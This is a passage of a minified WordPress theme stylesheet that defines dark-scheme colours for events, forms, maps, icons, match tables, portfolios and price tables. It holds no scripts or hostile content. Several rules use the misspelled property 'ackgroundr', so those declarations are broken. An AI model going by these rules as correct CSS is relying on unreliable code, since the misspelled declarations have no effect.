a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#1d299b}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8184ac}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8184ac}.scheme_dark .sc_events_default .sc_events_item{background-color:#161616}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff;	color:#1d299b}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_button{color:#00aff5}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#00aff5}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#00aff5}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#979bca}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d299b}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d299b}.scheme_dark .sc_events_classic .sc_events_item{background-color:#161616}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#1d299b}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#00aff5}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#6a6a6a}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#00aff5}.scheme_dark .sc_events_classic .sc_events_item_period{color:#6a6a6a}.scheme_dark.sc_form{background-color:#1d299b}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#00aff5}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#00aff5}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#00aff5 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(0,175,245,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#313131}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#00aff5}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#313131}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#00aff5 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#313131}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#00aff5}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#00aff5 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#979bca;	background-color:#1d299b}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#00aff5}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#979bca;	background-color:#1d299b}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#ffffff}.scheme_dark .sc_yandexmap_content_detailed:before{color:#00aff5}.scheme_dark .sc_icons .sc_icons_icon{color:#00aff5}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#979bca}.scheme_dark .sc_icons_item_description{color:#ffffff}.scheme_dark .scheme_dark.footer_wrap .sc_icons.sc_icons_default .sc_icons_item{background-color:transparent}.scheme_dark .sc_icons.sc_icons_default .sc_icons_item{background-color:#1d299b}.scheme_dark .sc_icons.sc_icons_simple .sc_icons_item_description{color:#979bca}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(1) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(1){background-color:#00aff5}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(2) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(2){background-color:#ff730c}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(3) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(3){background-color:#ff371e}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(4) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(4){background-color:#1d299b}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(5) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(5){background-color:#00aff5}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(6) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(6){background-color:#ff730c}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(7) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(7){background-color:#ff371e}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(8) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(8){background-color:#1d299b}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(9) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(9){background-color:#00aff5}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(10) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(10){background-color:#ff730c}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(11) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(11){background-color:#ff371e}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(12) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(12){background-color:#1d299b}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(13) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(13){background-color:#00aff5}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(14) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(14){background-color:#ff730c}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(15) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(15){background-color:#ff371e}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(16) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(16){background-color:#1d299b}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(17) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(17){background-color:#00aff5}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(18) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(18){background-color:#ff730c}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(19) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(19){background-color:#ff371e}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(20) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(20){background-color:#1d299b}.scheme_dark .sc_icons_modern [class*="trx_addons_column-"]:nth-child(21) .sc_icons_item,.scheme_dark .sc_icons_modern .sc_icons_item:nth-child(21){background-color:#00aff5}.scheme_dark .sc_icons_modern .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description a,.scheme_dark .sc_icons_modern .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern .sc_icons_item_description span a:hover{color:#161616}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8184ac}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#3640a6}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#00aff5}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00aff5}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#161616}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#6a6a6a}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#464646}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#161615}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#444444}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#ffffff !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#1d299b !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(0,175,245,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#161616}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#161616;	color:#8a8a8a}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#00aff5 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#161615}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#3640a6}.scheme_dark .sc_price_item{color:#ffffff;	background-color:#161616}.scheme_dark .sc_price_item:hover{background-color:#313131}.scheme_dark .sc_price_item .sc_price_item_icon{color:#ff371e}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#ff371e;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#ffffff}.scheme_dark [class*="trx_addons_column-"]:nth-child(1) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(2) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(3) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(4) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(5) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(6) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(7) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(8) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(9) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(10) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(11) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(12) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(13) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(14) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(15) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(16) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(17) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(18) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(19) .sc_price_item .sc_price_item_subtitle{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(20) .sc_price_item .sc_price_item_subtitle{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(21) .sc_price_item .sc_price_item_subtitle{background-color:#ff371e}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark [class*="trx_addons_column-"]:nth-child(1) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(1) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(2) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(2) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(3) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(3) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(4) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(4) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(5) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(5) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(6) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(6) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(7) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(7) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(8) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(8) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(9) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(9) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(10) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(10) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(11) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(11) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(12) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(12) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(13) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(13) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(14) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(14) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(15) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(15) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(16) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(16) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(17) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(17) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(18) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(18) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark [class*="trx_addons_column-"]:nth-child(19) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(19) ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark [class*="trx_addons_column-"]:nth-child(20) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(20) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff730c}.scheme_dark [class*="trx_addons_column-"]:nth-child(21) .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a,.scheme_dark [class*="trx_addons_column-"]:nth-child(21) ul[class*="trx_addons_list_custom"]>li:before{background-color:#ff371e}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#ffffff}.scheme_dark .sc_price_item_price_after{color:#979bca}.scheme_dark .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra{background:none!important;	color:#ffffff!important}.scheme_dark .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(2) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(2) .sc_price_item_link:before{background:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(3) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(3) .sc_price_item_link:before{background:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(4) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(4) .sc_price_item_link:before{border-color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(5) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(5) .sc_price_item_link:before{ackgroundr:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(6) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(6) .sc_price_item_link:before{ackgroundr:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(7) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(7) .sc_price_item_link:before{ackgroundr:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(8) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(8) .sc_price_item_link:before{ackgroundr:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(9) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(9) .sc_price_item_link:before{ackgroundr:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(10) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(10) .sc_price_item_link:before{background:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(11) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(11) .sc_price_item_link:before{background:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(12) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(12) .sc_price_item_link:before{background:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(13) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(13) .sc_price_item_link:before{background:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(14) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(14) .sc_price_item_link:before{background:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(15) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(15) .sc_price_item_link:before{background:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(16) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(16) .sc_price_item_link:before{background:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(17) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(17) .sc_price_item_link:before{background:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(18) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(18) .sc_price_item_link:before{background:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(19) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(19) .sc_price_item_link:before{background:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(21) .sc_price_item_link:after,.scheme_dark [class*="trx_addons_column-"]:nth-child(21) .sc_price_item_link:before{background:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(2) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(3) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(4) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(5) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(6) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(7) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(8) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(9) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(10) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(11) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(12) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(13) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(14) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(15) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(16) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(17) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(18) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(19) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#00aff5!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(20) .sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff730c!important}.scheme_dark [class*="trx_addons_column-"]:nth-child(21) 